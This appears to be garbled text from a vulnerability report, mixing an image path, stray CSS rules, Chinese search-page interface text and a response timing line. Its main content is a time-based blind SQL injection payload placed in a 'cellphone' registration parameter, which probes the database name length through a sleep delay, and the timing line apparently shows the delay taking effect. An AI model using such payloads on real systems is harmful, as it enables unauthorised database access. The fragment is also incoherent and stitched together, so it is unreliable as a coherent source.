 cellphone= and
if(length(database())=7,sleep(5),null)&scene=register&status=1
color: #4288ce;
font-weight: 400;
padding: 6px 0;
margin: 6px 0 0;
font-size: 18px;
border-bottom: 1px solid #eee;
}
h3.subheading {
color: #4288ce;
margin: 6px 0 0;
font-weight: 400;
}
h3{
margin: 12px;
font-size: 16px;
font-weight: bold;
U
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
完成
7,649 bytes | 15,236 millis